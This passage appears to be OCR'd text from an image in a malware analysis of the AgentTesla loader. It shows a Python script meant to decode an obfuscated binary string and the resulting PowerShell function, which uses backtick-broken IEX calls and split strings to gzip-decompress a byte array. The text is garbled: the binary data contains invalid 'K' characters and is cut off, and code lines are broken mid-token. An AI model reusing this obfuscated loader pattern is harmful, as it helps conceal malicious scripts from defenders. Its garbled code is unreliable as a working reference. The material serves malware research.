 __author__ = "tccontre18 - Br3akp0int"
"""
malware    : AgentTesla Loader
analyzed by : tccontre18 - Br3akp0int
description: a short python script to deobfuscate the function loader of the
             Agent Tesla
"""
import os
def main():
    function_loader_obfus='011K110,01110101,01101110,011K011,011101K,01101K1,011
    func_loader_list = function_loader_obfus.split(",")
    func_code = ''.join([chr(int(x, 2)) for x in func_loader_list])
    print(func_code)
    return
if __name__ == "__main__":
    main()
script to
deobfuscate
function tMCfkSD {
        [CmdletBinding()]
    Param ([byte[]] $byteArray)
        Process {
            $gkdf=('([IO.Compression.CompressionMode]::Decompress)')|I`E
`X
        $vwlOVUmY = ('New-' + 'Objec' + 't System' + '.IO.Mem' + 'oryStr
eam( , $by' + 'teArray )')|I`E`X
            $pXWabbBT = ('Ne' + 'w-Obj' + 'ect Syst' + 'em.IO.Mem' + 'or
yS' + 'tream')|I`E`X
            $lfKDElJ = New-Object System.IO.Compression.GzipStream $vwlO
VUmY, $gkdf
    $ULxHecLpL = ('New' + '-Obj' + 'ect by' + 'te[](10' + '24)')|I`E`X
    while($true){
        $iLQC = $lfKDElJ.Read($ULxHecLpL, 0, 1024)
        if ($iLQC -le 0){break}
        $pXWabbBT.Write($ULxHecLpL, 0, $iLQC)
        }
                [byte[]] $bout = $pXWabbBT.ToArray()
        Write-Output $bout
    }
}
deobfuscated function that decompressed
AgentTesla